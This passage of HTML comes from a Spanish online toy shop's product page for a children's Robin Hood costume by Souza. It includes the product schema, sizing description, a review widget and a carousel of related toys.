        

      });

      
      
    })();
  </script></div>
<a href="/products/disfraz-robin-hood-souza" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--27008777388364__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--27008777388364__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&width=550 550w,//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292 810w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&width=1445"
    alt="Disfraz Robin hood Souza - manodesantaoficial"
    loading="lazy"
    width="1100"
    height="1019"
    data-media-id="41707439784268"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&width=550 550w,//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294 810w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&width=1445"
    alt="Disfraz Robin hood Souza - manodesantaoficial"
    loading="lazy"
    width="1100"
    height="1019"
    data-media-id="41707439817036"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&width=550 550w,//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295 810w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&width=1445"
    alt="Disfraz Robin hood Souza - manodesantaoficial"
    loading="lazy"
    width="1100"
    height="1019"
    data-media-id="41707439849804"
  ></div>
  </div>
</product-modal>


  

<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-modal.js?v=50921580101160527761762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/media-gallery.js?v=149794636457678587381762251134" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--27008777388364__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--27008777388364__main"]') ||
        document.querySelector('variant-selects[data-section="template--27008777388364__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--27008777388364__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--27008777388364__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Disfraz Robin hood Souza",
      "url": "https:\/\/manodesantaoficial.es\/products\/disfraz-robin-hood-souza",
      "image": [
          "https:\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292\u0026width=1920"
        ],
      "description": "Disfraz Robin hood Souza\nEl Disfraz Robin hood Souza representa a la perfección a un aventurero y justo Robin Hoos.¿Conoces la historia de este pícaro arquero? Pues ahora tienes listo para llevar el disfraz de arquero Robin Hood, con su característico chaleco marrón con capucha para poder esconderse de los bandidos del bosque ¡Recuerda que Robin Hood era un pícaro ladrón!Gracias a su tallaje, es perfecto para niñas y niños de entre 3 y 7 años, ya que tienes dos tallas dobles ( 3-4 y 5-7) ¡para poder disfrutar de él durante mucho tiempo!\n\n¿Cuál es su talla?\n\n\n\nLa talla 3-4 años corresponde a una altura de 98 a 104 cm. La longitud del chaleco es de 44 cm\nLa talla 5-7 años corresponde a una altura de 110 a 122 cm. La longitud del chaleco es de 53 cm\n\n\nLos disfraces son perfectos para desarrollarle juego simbólico, son una gran herramienta que fomenta las habilidades sociales, la imitación, la empatía y el desarrollo de roles sociales. Crearan sus propios escenarios de juego y mundo, lo que entre otras cosas ayudara a mejorar su capacidad del lenguaje, creatividad y habilidades sociales.En disfraces NO SE ADMITEN DEVOLUCIONES\n\nCaracterísticas:\n\n\n\nRecomendado para niñas y niños de entre 3 y 7 años. Dos tallas disponibles 3-4 y 5-7\nEl chaleco está confeccionado en textil e imitación a piel, imitando un chaleco característico de la época medieval y asociado a los trajes de los arqueros\nIncluye como extra dos cubre botas al tono de la capucha\nSouza cumple con todos los requisitos de seguridad infantil acorde a las normativas de juguetes europeas\n\n",
      "sku": "SKU 10717",
      "brand": {
        "@type": "Brand",
        "name": "SOUZA"
      },
      "offers": [{
            "@type" : "Offer","sku": "SKU 10717","availability" : "http://schema.org/InStock",
            "price" : 33.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/manodesantaoficial.es\/products\/disfraz-robin-hood-souza?variant=46511288156492"
          },
{
            "@type" : "Offer","sku": "SKU 10717","gtin13": 8720143327285,"availability" : "http://schema.org/InStock",
            "price" : 33.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/manodesantaoficial.es\/products\/disfraz-robin-hood-souza?variant=46511288189260"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--27008777388364__main .button {background-color: #ef6187; color: white;} </style></section><section id="shopify-section-template--27008777388364__1704887737f7f85b07" class="shopify-section section"><div class="page-width"><div id="shopify-block-AbVJhMlpFeFRKSzVwZ__004a5656-367d-47ef-ad1a-49322cf064b2" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Disfraz Robin hood Souza'
    data-id='8367177990476'
    data-product-id='8367177990476'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="181"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AbVJhMlpFeFRKSzVwZ__004a5656-367d-47ef-ad1a-49322cf064b2"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" class="shopify-section section"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-price.css?v=116010604417246430981762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/template-collection.css?v=145944865380958730931762251134" media="print" onload="this.media='all'"><link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/quick-add.css?v=46121616081049812921762251134" media="print" onload="this.media='all'">
  <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/quick-add.js?v=140177525337133992761762251134" defer="defer"></script>
  <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421762251134" defer="defer"></script><noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/template-collection.css?v=145944865380958730931762251134" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc color-background-1 isolate gradient">
  <div class="collection section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-padding">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1">Otros productos geniales:</h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc"
        class="grid product-grid contains-card contains-card--product contains-card--standard grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Carrusel"
      ><li
            id="Slide-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-1"
            class="grid__item"
          >
            

<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=165 165w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=360 360w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=533 533w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=720 720w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=940 940w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=1066 1066w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709 1500w
                "
                src="//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cámara Digital de Impresión Instantánea Zorro (48MP, Sin Tinta)

La&amp;nbsp;Cámara Digital de Impresión Instantánea es la herramienta ideal para la creatividad. Permite a los niños capturar, grabar e imprimir fotos al instante en papel térmico, sin necesidad de costosos cartuchos ni de esperar a que se sequen."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/the-zoofamily-camara-de-fotos-de-impresion-termica-instantanea-zorro"
                id="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868 NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
              >
                Cámara de fotos de impresión térmica instantánea Zorro -The zoofamily
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
            
          >
            <a
              href="/products/the-zoofamily-camara-de-fotos-de-impresion-termica-instantanea-zorro"
              id="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868 Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
            >
              Cámara de fotos de impresión térmica instantánea Zorro -The zoofamily
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €109,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €109,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15405686849868" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="56067222700364"
                    disabled
                  >
                  <button
                    id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15405686849868-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15405686849868-submit title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Añadir al Carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15405686849868" /><input type="hidden" name="section-id" value="template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-2"
            class="grid__item"
          >
            

<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=165 165w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=360 360w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=533 533w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=720 720w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=940 940w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=1066 1066w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738 1287w
                "
                src="//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="🚓 Magna-Tiles® Police Station | Set de Construcción Magnética – 35 piezas

¡Luces, sirenas… y mucha imaginación! Con el set Magna-Tiles® Police Station, los peques podrán construir su propia comisaría y dar vida a emocionantes aventuras en la ciudad. Este set de 35 piezas magnéticas está diseñado para fomentar el juego simbólico, el pensamiento creativo y el aprendizaje a través de la exploración libre."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1287"
                height="1287"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/construccion-magna-tiles-estacion-de-policia-35-piezas"
                id="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940 NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
              >
                Construcción Magna-Tiles Estación de policia– 35 piezas
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
                class="badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
            
          >
            <a
              href="/products/construccion-magna-tiles-estacion-de-policia-35-piezas"
              id="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940 Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
            >
              Construcción Magna-Tiles Estación de policia– 35 piezas
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €74,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €74,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15361241284940" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="55915504206156"
                    disabled
                  >
                  <button
                    id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15361241284940-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15361241284940-submit title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Agotado
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15361241284940" /><input type="hidden" name="section-id" value="template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-3"
            class="grid__item"
          >
            

<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 83.33333333333334%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 83.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=165 165w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=360 360w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=533 533w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=720 720w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=940 940w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=1066 1066w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559 1200w
                "
                src="//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="walkie talkie Zorro/ Unicornio- the zoofamily"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/walkie-talkie-unicornio-zorro-the-zoofamily"
                id="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524 NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
              >
                walkie talkie Zorro/ Unicornio- the zoofamily
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
                class="badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
            
          >
            <a
              href="/products/walkie-talkie-unicornio-zorro-the-zoofamily"
              id="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524 Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
            >
              walkie talkie Zorro/ Unicornio- the zoofamily
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €54,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €54,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15475649544524" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="56309049819468"
                    disabled
                  >
                  <button
                    id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15475649544524-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15475649544524-submit title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Agotado
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15475649544524" /><input type="hidden" name="section-id" value="template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-4"
            class="grid__item"
          >
            

<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
